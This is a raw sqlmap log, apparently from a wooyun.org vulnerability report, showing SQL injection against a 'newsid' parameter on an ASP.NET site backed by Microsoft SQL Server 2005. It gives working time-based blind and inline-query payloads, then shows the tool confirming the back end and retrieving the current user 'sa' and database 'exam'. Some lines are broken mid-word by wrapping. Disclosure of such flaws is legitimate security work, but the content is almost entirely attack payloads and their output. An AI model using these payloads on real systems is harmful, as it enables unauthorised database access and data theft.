 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: newsid=(SELECT CHAR(113)+CHAR(118)+CHAR(107)+CHAR(122)+CHAR(113)+(
ELECT (CASE WHEN (6783=6783) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
2)+CHAR(118)+CHAR(107)+CHAR(113))
---
[11:10:23] [INFO] testing Microsoft SQL Server
[11:10:23] [INFO] confirming Microsoft SQL Server
[11:10:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:10:24] [INFO] fetching current user
[11:10:25] [INFO] retrieved: sa
current user: 'sa'
[11:10:25] [INFO] fetching current database
[11:10:25] [INFO] retrieved: exam
current database: exam'
[11:10:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times
[11:10:25] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:10:25
www.wooyun.org